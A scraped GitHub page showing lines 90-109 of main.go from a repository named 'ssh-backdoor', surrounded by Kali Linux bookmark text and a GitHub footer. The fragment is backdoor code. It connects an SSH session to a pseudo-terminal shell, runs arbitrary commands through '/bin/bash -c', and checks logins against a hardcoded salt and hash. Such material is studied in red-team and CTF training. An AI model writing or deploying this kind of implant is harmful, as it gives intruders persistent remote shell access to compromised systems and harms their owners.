 https://github.com/NinjaJc01/ssh-backdoor/blob/master/main.go
Kali Linux Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB Bắt đầu Часто посещаемые
90 go func() {
91 io.Copy(f, s) // stdin
92 }()
93 io.Copy(s, f) // stdout
94 cmd.Wait()
95 } else {
96 io.WriteString(s, "No PTY requested.\n")
97 s.Exit(1)
98 }
99 }
100
101 func runCommand(cmd string) []byte {
102 result := exec.Command("/bin/bash", "-c", cmd)
103 response, _ := result.CombinedOutput()
104 return response
105 }
106
107 func passwordHandler(_ ssh.Context, password string) bool {
108 return verifyPass(hash, "1c362db832f3f864c8c2fe05f2002a05", password)
109 }
© 2021 GitHub, Inc. Terms Privacy Security Status Docs Contact GitHub Pricing API Training Blog About